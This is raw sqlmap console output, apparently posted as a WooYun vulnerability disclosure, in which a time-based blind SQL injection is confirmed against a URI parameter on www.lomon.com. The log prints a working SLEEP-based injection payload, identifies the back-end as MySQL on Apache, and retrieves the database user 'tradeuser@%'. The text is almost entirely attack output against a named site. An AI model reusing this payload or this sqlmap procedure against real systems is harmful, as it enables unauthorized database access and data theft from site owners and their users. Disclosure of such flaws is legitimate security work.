 [10:22:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:23:01] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[10:23:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:23:11] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:23:28] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:23:45] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 88 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.lomon.com:80/product_sale/&newsCategoryId=21' AND (SELEC
T * FROM (SELECT(SLEEP(5)))WpOj) AND 'Ypaz'='Ypaz.html
---
[10:24:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[10:24:11] [INFO] fetching current user
[10:24:11] [INFO] retrieved:
[10:24:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:24:34] [INFO] adjusting time delay to 3 seconds due to good response times
tradeuser@%
current user:    'tradeuser@%
[10:27:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.lomon.com'
[*] shutting down at 10:27:43
www.wooyun.org